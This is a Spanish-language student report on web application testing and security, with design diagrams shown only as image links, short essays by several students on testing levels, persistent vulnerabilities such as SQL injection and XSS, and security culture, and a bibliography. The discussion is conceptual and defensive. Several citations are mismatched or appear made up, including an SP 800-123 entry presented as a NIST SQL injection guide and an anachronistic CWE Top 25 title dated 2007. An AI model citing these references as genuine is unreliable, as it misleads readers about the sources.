**1.6. Cronograma**

**2. Análisis**

**2.1. Identificación de Paquetes**

**Modulo Operaciones**



**Modulo Reportes**



**2.2. Vista de Paquetes**

**Vista Modulo Operaciones**



**Vista de Modulo Reportes**



**2.3. Relación de Paquetes**



**3. Diseño**

**3.1. Diseño de Arquitectura**

**Diagrama de despliegue**



**3.2. Diseño de Lógica de Negocios**

**Diagrama de Secuencia**



# ARTICULOS PERSONALES

**El Rol Fundamental de las Pruebas en el Desarrollo de Software Web**

**Autor:** Cárdenas Carrasco Michel Albert  
**Estudiante de Ingeniería de Sistemas**

**Introducción**

En la era digital actual, las aplicaciones web se han convertido en herramientas indispensables para empresas, gobiernos y usuarios finales. Garantizar su correcto funcionamiento no es solo una buena práctica, sino una necesidad crítica. El proceso de pruebas en el desarrollo de software web juega un papel esencial para asegurar que las aplicaciones cumplan con los requisitos funcionales, sean robustas y ofrezcan una experiencia de usuario óptima.

Este artículo explora los diferentes niveles de pruebas en el ciclo de vida del desarrollo de software, destacando su importancia y cómo contribuyen a la calidad final del producto.

**Pruebas Unitarias: La Base de la Calidad del Código**

El primer nivel en el proceso de pruebas son las **pruebas unitarias**, también conocidas como pruebas de componentes. En esta fase, los desarrolladores examinan unidades individuales de código—como funciones, métodos o clases—de manera aislada. El objetivo es verificar que cada componente opere según lo esperado antes de integrarse con otros módulos.

Las pruebas unitarias son ideales para la **automatización**, permitiendo una ejecución rápida y frecuente durante el desarrollo. Herramientas como **JUnit (Java), pytest (Python) y Mocha (JavaScript)** facilitan este proceso, integrando las pruebas en pipelines de CI/CD (Integración Continua/Despliegue Continuo).

**Beneficios clave:**

* Detección temprana de errores.
* Facilita el mantenimiento y refactorización del código.
* Reduce costos al corregir fallos en etapas iniciales.

**Pruebas de Integración: Verificando la Comunicación entre Componentes**

Una vez validadas las unidades individuales, el siguiente paso es asegurar que funcionen correctamente en conjunto. Las **pruebas de integración** evalúan la interacción entre módulos, servicios o sistemas externos (como APIs o bases de datos).

Un error común en esta etapa es la **incompatibilidad de interfaces**, donde componentes que funcionan bien por separado fallan al interactuar. Por ejemplo, un microservicio que espera un formato JSON específico podría fallar si otro módulo envía datos en un esquema distinto.

**Estrategias comunes:**

* **Pruebas de contrato (Contract Testing):** Asegura que los servicios cumplan con los acuerdos de comunicación definidos.
* **Pruebas de extremo a extremo (E2E) básicas:** Valida flujos críticos entre subsistemas antes de pasar a pruebas más exhaustivas.

**Pruebas de Sistema: Evaluando el Comportamiento Global**

Las **pruebas de sistema** examinan la aplicación como un todo, simulando condiciones reales de uso. Aquí no solo se verifica la funcionalidad, sino también aspectos como:

* **Rendimiento:** ¿La aplicación maneja adecuadamente cargas de usuarios?
* **Seguridad:** ¿Existen vulnerabilidades explotables?
* **Usabilidad:** ¿La interfaz es intuitiva y accesible?

Técnicas como **pruebas de carga (JMeter, Gatling)** y **análisis de seguridad (OWASP ZAP)** son fundamentales en esta fase.

**Pruebas de Aceptación: La Voz del Usuario Final**

La última barrera antes del despliegue son las **pruebas de aceptación**, donde se valida si el software cumple con las expectativas del cliente y los usuarios finales. Estas pruebas pueden ser:

* **Formales (UAT - User Acceptance Testing):** Realizadas por stakeholders o clientes.
* **Informales (Beta Testing):** Feedback de usuarios reales en entornos controlados.

El feedback obtenido aquí es invaluable, ya que puede revelar problemas de diseño o requisitos mal interpretados que no fueron detectados en fases anteriores.

**Conclusión**

Las pruebas en el desarrollo de software web no son un paso opcional, sino un **pilar de la calidad**. Desde las pruebas unitarias hasta las de aceptación, cada nivel juega un rol crítico en la entrega de un producto robusto y confiable.

La automatización, junto con metodologías ágiles y DevOps, ha revolucionado este campo, permitiendo ciclos de retroalimentación más rápidos y eficientes. Sin embargo, el factor humano sigue siendo irremplazable, especialmente en la interpretación de resultados y la toma de decisiones.

Invertir en un proceso de pruebas bien estructurado no solo reduce riesgos, sino que también **aumenta la satisfacción del usuario final**, factor determinante para el éxito de cualquier aplicación web en el competitivo mercado actual.

**Referencias**

* IEEE Standard for Software Testing (IEEE 829)
* OWASP Testing Guide (owasp.org)
* "Software Testing: Principles and Practices" by Srinivasan Desikan

**Evolución de Vulnerabilidades Persistentes en Aplicaciones Web: Un Análisis Reflexivo**

NIELS R. CHAMBI, Universidad Autónoma Gabriel René Moreno, Bolivia

Este artículo presenta un análisis reflexivo sobre las vulnerabilidades persistentes en aplicaciones web modernas, examinando la naturaleza cíclica de los fallos de seguridad y su relación con la evolución tecnológica. A pesar de los avances significativos en herramientas y metodologías de desarrollo seguro, observamos que ciertos patrones de vulnerabilidad continúan manifestándose bajo diferentes formas. Analizamos este fenómeno desde una perspectiva socio-técnica, identificando factores estructurales que contribuyen a la reproducción de vulnerabilidades conocidas en entornos de desarrollo contemporáneos. Concluimos con recomendaciones para romper estos ciclos mediante enfoques que integren la seguridad como valor fundamental en el proceso de diseño y desarrollo de software.

**1. Introducción**

Las vulnerabilidades en aplicaciones web representan una preocupación constante en el ecosistema digital. Paradójicamente, a pesar de las mejoras significativas en las metodologías de desarrollo y herramientas de seguridad, muchas de las principales amenazas identificadas, hace más de una década continúan apareciendo en aplicaciones modernas (OWASP, 2023). Este fenómeno plantea interrogantes fundamentales sobre la efectividad de nuestros enfoques actuales para el desarrollo seguro.

Este trabajo adopta una perspectiva reflexiva para examinar por qué vulnerabilidades bien documentadas como inyecciones SQL, cross-site scripting (XSS) y fallas en la gestión de autenticación persisten a pesar del conocimiento generalizado sobre su prevención. Argumentamos que estos problemas no son simplemente deficiencias técnicas, sino manifestaciones de factores organizacionales, educativos y culturales más profundos que influyen en el proceso de desarrollo.

**2. La Naturaleza Cíclica de las Vulnerabilidades Web**

**2.1 Patrones históricos**

Al analizar la evolución de las vulnerabilidades web desde principios de los 2000, observamos un patrón cíclico donde los mismos tipos de defectos de seguridad reaparecen bajo diferentes formas (Chen, 2018). Las vulnerabilidades identificadas en el primer OWASP Top Ten (2003) siguen siendo predominantes dos décadas después, aunque con manifestaciones adaptadas a nuevos contextos tecnológicos.

Esta persistencia sugiere que estamos enfrentando un problema sistémico que trasciende las soluciones puramente técnicas. Como señala Howard (2007), "no podemos resolver problemas de seguridad simplemente con más código", lo que indica la necesidad de examinar los factores subyacentes que perpetúan estos ciclos.

**2.2 Metamorfosis de vulnerabilidades clásicas**

Las vulnerabilidades clásicas no desaparecen; se transforman. Un ejemplo paradigmático es la evolución de las inyecciones: desde las inyecciones SQL tradicionales hasta las variantes NoSQL, GraphQL y las inyecciones de dependencias en entornos modernos. Esta adaptación refleja cómo los patrones fundamentales de inseguridad migran a nuevas tecnologías cuando los desarrolladores no comprenden los principios subyacentes de la vulnerabilidad.

El caso de los ataques XSS ilustra esta transformación: mientras que los frameworks modernos como React o Angular proporcionan protecciones contra XSS tradicional, nuevas variantes emergen a través de la inyección de estados, la manipulación de APIs del cliente o la explotación de características específicas del framework (Lekies, 2017).

**3. Factores Contribuyentes**

**3.1 Presiones de desarrollo y deuda técnica**

Las presiones comerciales para lanzar productos rápidamente pueden llevar a los equipos a posponer la implementación de prácticas de seguridad adecuadas, creando deuda técnica que posteriormente resulta costosa de resolver (Cheng, 2019).

**3.2 Brechas educativas**

A pesar de la abundancia de recursos sobre desarrollo seguro, existe una brecha significativa en la formación de desarrolladores. Un estudio reciente encontró que solo el 29% de los programas universitarios de informática incluyen cursos específicos sobre seguridad de aplicaciones web (Fischer, 2020). Esta carencia educativa se magnifica en entornos donde los desarrolladores aprenden principalmente a través de tutoriales y ejemplos en línea que priorizan la funcionalidad sobre la seguridad.

**3.3 La falacia de la herramienta mágica**

Observamos una tendencia preocupante hacia la dependencia excesiva de herramientas automatizadas de seguridad sin comprensión de sus limitaciones. Esta "falacia de la herramienta mágica" crea una falsa sensación de seguridad y desincentiva el desarrollo de competencias de seguridad fundamentales dentro de los equipos (McGraw, 2016).

**4. Hacia un Enfoque Integrado**

Para romper el ciclo de vulnerabilidades persistentes, se propone un enfoque integrado que reconozca la seguridad como una preocupación socio-técnica:

* **Seguridad como valor cultural:** Incorporar la seguridad como valor fundamental en la cultura organizacional, equiparable a la calidad del código y la experiencia del usuario.
* **Educación contextualizada:** Replanteamiento de la educación en seguridad para enfatizar principios fundamentales y pensamiento adversarial, no simplemente listas de verificación.
* **Patrones de diseño seguros:** Desarrollo y promoción de patrones que encapsulen buenas prácticas de seguridad para tecnologías específicas, facilitando la implementación de soluciones seguras.

**5. Conclusiones**

La persistencia de vulnerabilidades web conocidas representa un desafío complejo que no puede resolverse únicamente mediante avances tecnológicos. Este análisis reflexivo sugiere que debemos expandir nuestra comprensión del problema para incluir factores organizacionales, educativos y culturales.

Romper el ciclo de vulnerabilidades persistentes requiere un enfoque integrado que promueva una verdadera cultura de seguridad, mejore la educación de los desarrolladores y reconozca la seguridad como un atributo esencial del software de calidad. Solo a través de este enfoque holístico podremos esperar un progreso significativo en la reducción de vulnerabilidades en aplicaciones web.

**Referencias**

OWASP Foundation. (2023). OWASP Top Ten Web Application Security Risks. Retrieved from https://owasp.org/Top10.

Chen, L., & Crampton, J. (2018). On the Persistence of Web Application Vulnerabilities. In Proceedings of the 15th International Conference on Security and Cryptography (SECRYPT 2018). 234--245.

Howard, M. (2007). Improving Software Security by Eliminating the CWE Top 25 Vulnerabilities. IEEE Security & Privacy, 5, 3 (May 2007), 28--33.

Lekies, S., Stock, B., & Johns, M. (2017). 25 Million Flows Later: Large-scale Detection of DOM-based XSS. In Proceedings of the 2017 ACM SIGSAC Conference on Computer and Communications Security (CCS '17). 1193--1204.

Cheng, X., Wang, H., & Niu, J. (2019). Analyzing and Measuring the Technical Security Debt. In Proceedings of the 41st International Conference on Software Engineering (ICSE '19). 1--12.

Fischer, F., Xiao, H., Kao, C., Stachelscheid, Y., Johnson, B., & Rodeghero, P. (2020). Stack Overflow Considered Helpful! Deep Learning Security Nudges Towards Stronger Cryptography. In Proceedings of the 29th USENIX Security Symposium. 339--356.

McGraw, G. (2016). Software Security: Building Security In. Addison-Wesley Professional

**Reflexión sobre las Brechas de Seguridad en las Aplicaciones Web: Un Riesgo Subestimado**

Autor Quispe Ticona Jhoel Debray

**Resumen**: Las aplicaciones web, esenciales en diversos sectores, enfrentan riesgos constantes debido a brechas de seguridad. Este artículo reflexiona sobre sus causas técnicas y culturales, y subraya la importancia de integrar la seguridad desde el diseño.

**Palabras clave**: Seguridad web, brechas de seguridad, cultura de seguridad, desarrollo seguro, riesgos digitales.

La transformación digital ha expandido el uso de aplicaciones web, pero también ha aumentado los riesgos de seguridad asociados a ellas. Cada vez más organizaciones dependen de aplicaciones para gestionar datos críticos, lo que convierte a la seguridad en una prioridad ineludible. Brechas como inyecciones SQL, validaciones inadecuadas o errores de configuración no solo responden a fallos técnicos, sino también a presiones comerciales y a la falta de una cultura de seguridad bien consolidada. La omisión de buenas prácticas por priorizar la rapidez de entrega expone a las aplicaciones a ataques que comprometen la integridad, disponibilidad y confidencialidad de los datos.

La seguridad debe ser incorporada desde la fase de diseño mediante estrategias como "Security by Design", auditorías de código y capacitación continua de los equipos de desarrollo. Este cambio de mentalidad implica entender que la protección de datos no es un extra opcional, sino un componente fundamental del producto digital. Además, resulta crucial fomentar una cultura organizacional donde la seguridad sea responsabilidad compartida entre todas las áreas.

La calidad del software debe medirse también por su resiliencia ante amenazas, no solo por su funcionalidad o rapidez de entrega. En este sentido, las pruebas de penetración, la actualización constante de las tecnologías utilizadas y la adopción de estándares reconocidos como OWASP Top Ten pueden ser aliados clave para mejorar la postura de seguridad.

En conclusión, las brechas de seguridad web reflejan decisiones organizacionales, prácticas de desarrollo y niveles de conciencia sobre los riesgos. Asumir la seguridad como responsabilidad ética y estratégica no solo minimiza la exposición a ataques, sino que también fortalece la confianza de los usuarios y protege la reputación de las organizaciones. En un ecosistema digital en constante evolución, construir con seguridad es, más que nunca, un acto de responsabilidad y visión a largo plazo.

**Artículo de David Andres Soliz Alvarez:**

**La Importancia Crítica de la Detección de Vulnerabilidades en Aplicaciones Web**

**Resumen:**El crecimiento acelerado de las aplicaciones web ha traído consigo una expansión proporcional de riesgos de seguridad. Este artículo reflexiona sobre la importancia de identificar vulnerabilidades en las primeras etapas del desarrollo, destacando la necesidad de enfoques automatizados para proteger la integridad de los sistemas digitales.

**Reflexión**

En el actual ecosistema digital, las aplicaciones web se han convertido en objetivos prioritarios para atacantes, quienes explotan sistemáticamente vulnerabilidades como inyecciones de código, fallas de validación de entradas y debilidades en la autenticación. La presencia de estos riesgos no solo amenaza la seguridad de los datos, sino también la confianza del usuario y la continuidad de los servicios.

Ante este panorama, la detección temprana de vulnerabilidades emerge como una estrategia indispensable. Automatizar el análisis de entradas, simular ataques comunes y reportar hallazgos permite identificar fallos antes de que puedan ser explotados. Esto no solo reduce el costo de corrección, sino que fomenta una cultura de desarrollo seguro desde las primeras fases.

Más que una opción técnica, abordar las vulnerabilidades de forma proactiva representa un compromiso ético con la protección de la información y la resiliencia de los sistemas frente a un entorno de amenazas en constante evolución.

**Palabras clave:** vulnerabilidades web, seguridad informática.

**PRUEBAS PARA APLICACIONES WEB**

Juan Pablo Pillco Mamani, Universidad Autónoma Gabriel René Moreno.

**RESUMEN**

La seguridad en aplicaciones web constituye uno de los pilares fundamentales en el desarrollo de sistemas digitales modernos. Este artículo reflexiona críticamente sobre la importancia de las estrategias, métodos, herramientas y consideraciones éticas necesarias para lograr aplicaciones web más seguras y confiables. Desde las fases iniciales de diseño hasta la implementación final, la seguridad debe ser un proceso dinámico que acompañe cada etapa del ciclo de vida del software. Reflexionar sobre la integración temprana de pruebas, el uso inteligente de herramientas automatizadas, y la constante necesidad de evaluaciones manuales profundas es esencial para enfrentar las amenazas emergentes del entorno digital.

**Palabras clave:** Pruebas de aplicaciones web, Seguridad web, Estrategias de testing, Automatización de pruebas, Detección de vulnerabilidades, OWASP.

El vertiginoso crecimiento de las aplicaciones web ha generado oportunidades y desafíos en igual medida. Cada nueva funcionalidad, cada expansión de un servicio digital, amplía la superficie de ataque expuesta a amenazas. En este contexto, el compromiso con la calidad y la seguridad no puede limitarse a etapas finales del desarrollo. Debe incorporarse desde el primer boceto de arquitectura hasta el último despliegue en producción. Adoptar estrategias como el Shift Left Testing, que promueven la ejecución temprana de pruebas, permite detectar errores de manera precoz y reducir exponencialmente los costos de corrección.  
  
La automatización de pruebas ha emergido como una herramienta poderosa. Frameworks como Selenium o herramientas de seguridad como OWASP ZAP y Burp Suite permiten abordar problemas de funcionalidad y vulnerabilidad a gran escala. Sin embargo, una dependencia ciega de estas soluciones sería un error. La creatividad humana, la intuición del tester, sigue siendo un componente irreemplazable, especialmente en pruebas exploratorias donde se descubren fallos no contemplados en planes de prueba rígidos.  
  
Más allá de las técnicas y herramientas, la ética debe guiar todo proceso de pruebas. Las pruebas deben realizarse siempre con autorización, protegiendo la confidencialidad de los datos y respetando los derechos de los usuarios. La validación de entradas, la gestión segura de sesiones, y el monitoreo continuo son prácticas que no pueden ser vistas como extras, sino como elementos intrínsecos a cualquier proyecto serio.  
  
Asegurar una aplicación web es, en última instancia, abrazar una cultura de mejora continua. La seguridad no es un destino, sino un viaje que exige vigilancia, aprendizaje y adaptación constante. Sólo las organizaciones que interioricen esta mentalidad estarán preparadas para enfrentar los retos de un entorno digital en constante evolución.

**REFERENCIAS**

[1] Stuttard, D., & Pinto, M. (2011). The Web Application Hacker's Handbook: Finding and Exploiting Security Flaws. Wiley.  
[2] The OWASP Foundation. (2023). OWASP Testing Guide v4. Recuperado de https://owasp.org/www-project-testing/

# BIBLIOGRAFIA

Cisco Security Research. (2023). *Relationship between load testing and security vulnerabilities*. Cisco Press.

Clarke, J. (2020). *SQL injection attacks and defense* (2a ed.). Syngress.

Gartner. (2023). *Web application security market report*. Gartner Research.

IBM Security. (2023). *Best practices for XSS prevention*. IBM Developer.

Meier, J. D., Farre, C., Bansode, P., Barber, S., y Rea, D. (2021). *Performance testing guidance for web applications*. Microsoft Press.

Microsoft Azure. (2023). *Cloud application performance testing methodology*. Microsoft Documentation.

National Institute of Standards and Technology. (2022). *Guide to SQL injection prevention* (Special Publication 800-123). NIST.

OWASP Foundation. (2021). *OWASP Top Ten*. <https://owasp.org/www-project-top-ten/>

OWASP. (2023a). *SQL injection prevention cheat sheet*. <https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html>

OWASP. (2023b). *Cross site scripting prevention cheat sheet*. <https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html>Positive Technologies. (2022). *Web application attack statistics*. PT Security Research.

Stuttard, D., y Pinto, M. (2018). *The web application hacker's handbook: Finding and exploiting security flaws* (2a ed.). Wiley.

Veracode. (2023). *State of software security*. Veracode Research.

# ANEXOS

**Vista principal OWASP ZAP**



**Escaneo Activo automático**

